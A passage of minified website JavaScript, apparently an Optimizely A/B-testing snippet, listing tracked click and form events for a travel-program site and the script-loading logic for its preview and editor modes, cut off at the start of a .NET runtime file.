"eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6124124599222272", "viewId": "5008034397683712", "name": null, "category": "other", "apiName": "24622810079_np_lead_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_framework/dotnet.native.8.0.23.4u7j1afapl.js
body_size: 30839
content:

var createDotnetRuntime = (() => {
  var _scriptDir = import.meta.url;
  
  return (
async function(createDotnetRuntime = {})  {

